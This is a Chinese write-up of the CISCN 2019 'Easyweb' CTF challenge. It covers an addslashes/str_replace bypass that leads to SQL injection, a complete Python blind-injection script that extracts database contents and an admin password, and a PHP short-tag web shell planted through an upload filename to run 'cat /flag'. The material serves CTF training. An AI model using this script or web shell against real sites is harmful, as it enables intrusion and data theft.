[CISCN2019 总决赛 Day2 Web1]Easyweb
写在前面
做完这道题想上网看看师傅们的绕过思路,但是发现很多都不太详细,所以这里详细写下。
考点
1.sql注入绕过。
2.文件上传利用文件名getshell。
信息搜集
打开网页。

大概浏览一下,有robots.txt,提示了Disallow: *.php.bak
想down下index.php.bak但是404,看看这幅图片的url,是image.php取得的,down下image.php.bak得到源码

<?php
include "config.php";
$id=isset($_GET["id"])?$_GET["id"]:"1";
$path=isset($_GET["path"])?$_GET["path"]:"";
$id=addslashes($id);
$path=addslashes($path);
$id=str_replace(array("\\0","%00","\\'","'"),"",$id);
$path=str_replace(array("\\0","%00","\\'","'"),"",$path);
$result=mysqli_query($con,"select * from images where id='{$id}' or path='{$path}'");
$row=mysqli_fetch_array($result,MYSQLI_ASSOC);
$path="./" . $row["path"];
header("Content-Type: image/jpeg");
readfile($path);
直接看到过滤,参数加了addslashes,会转义单引号,双引号,反斜杠,null。
比如:\'=>\\\' , '=>\'那这里直接字符型注入的思路肯定是不行的。
但是往下看,我们看到一个过滤为空的php代码,一般这种情况很可能就会造成漏洞的出现。
看看这段代码:str_replace(array("\\0","%00","\\'","'"),"",$id),意思就是将$id字符串中的,\0, %00,\','这四个字符串替换为空。
那么这里就有问题了,我们知道\0经过addslashes会变成\\0,在经过str_replace的话就会变成\,没错。这样我们就能转义sql语句中后门拼接的单引号。
即输入id=\0,到了sql语句就是select * from images where id='\' or path='{$path}'
没错,现在的id就是\' or path=这一小段。
这里$path也是我们可控的这就造成了sql注入。
http://0a8c3e77-33ad-47a3-867a-13b4a1879856.node3.buuoj.cn/image.php?id=1\0&path=or 1=1%23仍然会显示图片,因为select * from images where id='\' or path='or 1=1#'这个sql语句最后的单引号被注释掉了,是恒为真的。以此思路,就造成了sql注入漏洞。
getFlag
sql注入
因为没有回显数据,只根据对错显示/不显示图片(查看源码内容有JFIF字符串),所以这里我们就可以直接盲注。(注意:不能使用单双引号,所以可以进行十六进制编码)
# 爆库
or ascii(substring(database(),%s,1))=%s #
# 爆表
or ascii(substring((select table_name from information_schema.tables where table_schema="+database+" limit %s,1),%s,1))=%s #
# 爆列
or ascii(substring((select column_name from information_schema.columns where table_name="+"'"+table_name+"'"+limit
# 爆字段
or ascii(substring((select group_concat("+",".join(column_name)+") from "+table_name+"),%s,1))=%s#
盲注脚本如下
#! /usr/bin/env python
# _*_ coding:utf-8 _*_
import requests
import urllib
import time
start_time = time.time()
def database_length(url):
values={}
for i in range(1,100):
values['path'] = "or (select length(database()))=%s#" %i
data = urllib.urlencode(values)
geturl = url+data
response = requests.get(geturl)
if response.content.find('JFIF')>0:
return i
def database_name(url):
payloads = 'abcdefghijklmnopqrstuvwxyz0123456789@_.'
values={}
databasename= ''
#aa = 15
aa = database_length(url)
print 'DatabaseLength:' + str(aa)
for i in range(1, aa+1):
for payload in payloads:
values['path'] = "or ascii(substring(database(),%s,1))=%s #" %(i,ord(payload))
data = urllib.urlencode(values)
geturl = url+data
response = requests.get(geturl)
if response.content.find('JFIF')>0:
databasename += payload
print 'DatabaseName: ' + databasename
break
return databasename
def table_count(url,database):
values={}
for i in range(1,100):
values['path'] = "or (select count(table_name) from information_schema.tables where table_schema="+database+")"+"=%s#" %i
data = urllib.urlencode(values)
geturl = url+data
response = requests.get(geturl)
if response.content.find('JFIF')>0:
return i
def table_length(url,a,database):
values={}
for i in range(1,100):
values['path'] = "or (select length(table_name) from information_schema.tables where table_schema="+database+" limit %s,1)=%s#" %(a,i)
data = urllib.urlencode(values)
geturl = url+data
response = requests.get(geturl)
if response.content.find('JFIF')>0:
return i
def table_name(url,database):
payloads = 'abcdefghijklmnopqrstuvwxyz0123456789@_.'
values={}
table_name=[]
bb = table_count(url,database)
print 'TableCount:' + str(bb)
for i in range(0,bb):
user= ''
cc=table_length(url,i,database)
print 'TableLength:' + str(cc)
if cc==None:
break
for j in range(1,cc+1):
for payload in payloads:
values['path'] = "or ascii(substring((select table_name from information_schema.tables where table_schema="+database+" limit %s,1),%s,1))=%s #" %(i,j,ord(payload))
data = urllib.urlencode(values)
geturl = url+data
response = requests.get(geturl)
if response.content.find('JFIF')>0:
user += payload
print 'TableName'+str(i+1)+' :' + user
break
table_name.append(user)
return table_name
def column_count(url,table_name):
values={}
for i in range(1,100):
values['path'] = "or (select count(column_name) from information_schema.columns where table_name="+"'"+table_name+"'"+")=%s#" %i
data = urllib.urlencode(values)
geturl = url+data
response = requests.get(geturl)
if response.content.find('JFIF')>0:
return i
def column_length(num,url,table_name):
values={}
for i in range(1,100):
limit = " limit %s,1)=%s#" %(num,i)
values['path'] = "or (select length(column_name) from information_schema.columns where table_name="+"'"+table_name+"'"+limit
data = urllib.urlencode(values)
geturl = url+data
response = requests.get(geturl)
if response.content.find('JFIF')>0:
return i
def column_name(url,table_name):
payloads = 'abcdefghijklmnopqrstuvwxyz0123456789@_.'
values={}
column_name=[]
dd=column_count(url,table_name)
print 'ColumnCount:' + str(dd)
for i in range(0,dd):
user= ''
bb=column_length(i,url,table_name)
print 'ColumnLength:' + str(bb)
if bb==None:
break
for j in range(1,bb+1):
for payload in payloads:
limit=" limit %s,1),%s,1))=%s#" %(i,j,ord(payload))
values['path'] = "or ascii(substring((select column_name from information_schema.columns where table_name="+"'"+table_name+"'"+limit
data = urllib.urlencode(values)
geturl = url+data
response = requests.get(geturl)
if response.content.find('JFIF')>0:
user += payload
print 'ColumnName'+str(i+1)+' :' + user
break
column_name.append(user)
return column_name
def content_length(url,table_name,column_name):
values={}
for i in range(1,100):
values['path'] = "or (select length(group_concat("+",".join(column_name)+")) from "+table_name+")=%s#" %i
data = urllib.urlencode(values)
geturl = url+data
response = requests.get(geturl)
if response.content.find('JFIF')>0:
return i
def all_content(url,table_name,column_name):
payloads = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789,|@_.-{}'
values={}
all_content = ''
all_length = content_length(url,table_name,column_name)
print 'AllContentLength:' + str(all_length)
for i in range(1,all_length+1):
for payload in payloads:
values['path'] = "or ascii(substring((select group_concat("+",".join(column_name)+") from "+table_name+"),%s,1))=%s#" %(i,ord(payload))
data = urllib.urlencode(values)
geturl = url+data
response = requests.get(geturl)
if response.content.find('JFIF')>0:
all_content += payload
print 'Content in '+table_name+': ' + all_content
break
return all_content
if __name__ == '__main__':
url='http://fd9dbe16-e77d-43da-a6fd-64f39b23ffac.node3.buuoj.cn/image.php?id=\\0&'
databasename=database_name(url)
print "The current database:"+databasename
databaseHex = '0x'+databasename.encode('hex')
tables=table_name(url,databaseHex)
print databasename+" have the tables:",
print tables
for table in tables:
print table+" have the columns:"
tableHex = '0x'+(table).encode('hex')
columns = column_name(url,tableHex)
print table+'\'s content are:' + all_content(url,table,columns)
print 'Use: %d second' % (time.time() - start_time)
得到如下有用的信息:
数据库名:ciscnfinal
表名:images,users
列名:id,path(images); username,password(users)
用户名:admin
密码:0fbd84eb6adec0a07e9a (随机的,不能直接用)
文件上传
登陆进来就是文件上传页面。

php扩展名无法上传,但是phtml扩展名可以上传,并且返回日志文件路径(这个日志文件是php文件)

查看日志文件,发现记录了文件名。

那么就尝试在文件名中写shell,但是这里是整个文件名都不许出现php字符串也就是无法使用<?php。

我们知道php代码是可以使用短标签的<?=。
那么上传文件,抓包修改文件名为<?=@system($_GET[A1oe]);?>.phtml,然后访问返回的日志文件,提交get参数A1oe即可。

访问:http://fd9dbe16-e77d-43da-a6fd-64f39b23ffac.node3.buuoj.cn/logs/upload.ff207171f341bf4ad1bacba06db8b55b.log.php?A1oe=cat%20/flag](http://fd9dbe16-e77d-43da-a6fd-64f39b23ffac.node3.buuoj.cn/logs/upload.ff207171f341bf4ad1bacba06db8b55b.log.php?A1oe=cat /flag

总结
这道题其实并不难,我比较多的时间是花在编写盲注脚本上的,都是一些常规的思路。

 浙公网安备 33010602011771号
浙公网安备 33010602011771号